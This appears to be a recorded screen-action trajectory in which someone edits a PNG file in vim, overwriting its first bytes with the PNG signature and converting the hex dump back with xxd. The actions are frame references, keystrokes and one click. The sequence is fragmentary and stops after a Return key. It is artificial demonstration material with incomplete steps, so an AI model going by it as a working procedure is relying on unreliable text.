
- Overwrite the first bytes with 8950 4E47 and revert via %!xxd -r, restoring the PNG signature
key(i)
text(8950)

text(N)
click(590, 609)
text(:)

text(%!x)

key(Return)
